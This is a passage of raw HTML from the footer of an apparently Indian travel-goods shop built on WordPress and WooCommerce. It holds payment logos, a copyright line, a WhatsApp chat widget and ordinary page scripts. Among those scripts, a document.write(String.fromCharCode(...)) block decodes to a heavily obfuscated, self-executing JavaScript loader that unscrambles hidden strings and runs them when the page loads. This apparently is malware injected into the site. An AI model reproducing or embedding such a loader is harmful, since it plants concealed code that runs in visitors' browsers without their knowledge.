				<section class="elementor-section elementor-top-section elementor-element elementor-element-70722e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70722e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd43bdc" data-id="bd43bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5488a elementor-widget elementor-widget-spacer" data-id="9d5488a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-008382b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008382b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67c8e55" data-id="67c8e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4bc2 elementor-widget elementor-widget-besa-heading" data-id="5af4bc2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Accepted Payment</span>
					    	
							</h3>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-99a168e" data-id="99a168e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b3bff elementor-widget elementor-widget-image" data-id="f2b3bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Visa.jpg" class="attachment-large size-large wp-image-3913" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0db4e7c" data-id="0db4e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f6e30 elementor-widget elementor-widget-image" data-id="45f6e30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Master-Card-1.jpg" class="attachment-large size-large wp-image-3916" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f9c62ec" data-id="f9c62ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e94923 elementor-widget elementor-widget-image" data-id="2e94923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Discover-1.jpg" class="attachment-large size-large wp-image-3915" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5426ddf" data-id="5426ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7bef elementor-widget elementor-widget-image" data-id="e6e7bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Amazon.webp" class="attachment-large size-large wp-image-18676" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-8e556ba" data-id="8e556ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b344fe2" data-id="b344fe2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0854601" data-id="0854601" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-547729b" data-id="547729b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fff222d elementor-widget elementor-widget-text-editor" data-id="fff222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">© 2025 <span style="color: #000000;">Bucketlist India | Managed by : <a href="https://viagemtechmates.com/" target="_blank" rel="noopener">Viagem Techmates</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
					Back to top				</a>
			</div>
						<div class="tbay-to-top-mobile tbay-to-top">

				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-zt-angle-up"></i>
					</a>
					
				</div>
			</div>
			
			
		
</div><!-- .site -->

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=443538106775969&amp;ev=PageView&amp;noscript=1"/></noscript>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/besa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 40%; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918177906606&quot;,&quot;pre_filled&quot;:&quot;I want to know more about the product. I&amp;#039;ve seen your ads.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				jQuery(document.body).on('added_to_cart', function () {
					jQuery('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_290809647 popup-4" data-modal-close="" data-form-id="saFormNo_290809647">			
		<div class="modal-content">
